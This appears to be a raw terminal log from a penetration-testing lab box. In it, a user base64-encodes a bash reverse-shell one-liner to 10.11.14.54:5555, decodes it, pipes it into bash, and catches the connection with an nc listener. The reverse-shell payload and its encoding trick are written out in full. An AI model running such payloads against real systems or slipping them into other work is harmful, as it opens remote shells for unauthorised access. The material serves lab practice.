 manish@kali:~/boxes/linux/yotf$ echo -n 'bash -i >& /dev/tcp/10.11.14.54/5555 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS4xNC41NC81NTU1IDA+JjE=
manish@kali:~/boxes/linux/yotf$ echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS4xNC41NC81NTU1IDA+JjE=' | base64 -d
bash -i >& /dev/tcp/10.11.14.54/5555 0>&1manish@kali:~/boxes/linux/yotf$ echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS4xNC41NC81NTU1IDA+JjE=' | base64 -d | bash
manish@kali:~/boxes/linux/yotf$ rlwrap nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.11.14.54] from (UNKNOWN) [10.11.14.54] 42204
manish@kali:~/boxes/linux/yotf$